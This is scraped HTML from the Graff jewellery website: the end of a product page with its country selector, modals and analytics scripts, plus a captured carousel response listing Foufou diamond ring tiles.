					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="JVyUYkkf8HVov5Zf8VlJuW0uSk-6wauFwByJsheyTo2MhVz1aCEFNYYpOLYz3GaeW4Tif7S9RroR0dpv1GlMaXjAdLfcyl1iJTe-F4bSg2df0KHDRpakoen8ckVlampgLKNUaD8FNTGl97PrFdvZaG1Wndtqzt56Cht7zJidvTY0nvOW_NA="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560',
        'sessionFirstVisitTime': '1.769791973048E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Pavé Butterfly Diamond Stud Earrings","id":"RGE574_RGE574","brand":"Graff","category":"Jewellery/View By Collection/Butterfly/Earrings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_butterfly","dimension25":"jewellerycollections_viewbycollection_butterfly_earrings","price":"92800.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1118_RGR1118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1117_RGR1117%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%5D&limit=6.0
body_size: 2552
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1118_RGR1118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1118_RGR1118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Foufou Oval Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1118_RGR1118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Foufou Oval Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1118_RGR1118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1118_RGR1118" />
        <meta itemprop="description" content="Foufou Oval Diamond Ring" />
        <meta itemprop="name" content="Foufou Oval Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="651695ac4b35e5f3c03e3fba92" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR1118_RGR1118"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR1118_RGR1118"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html" aria-label="Foufou Oval Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Foufou Oval Diamond Ring"
            title="Foufou Oval Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html" tabindex="0">Foufou Oval Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold, 0.20 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="3250.00">
                    AED 3,250.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1117_RGR1117">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1117_RGR1117"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Foufou Round Brilliant Diamond Ring &quot;,&quot;id&quot;:&quot;RGR1117_RGR1117&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
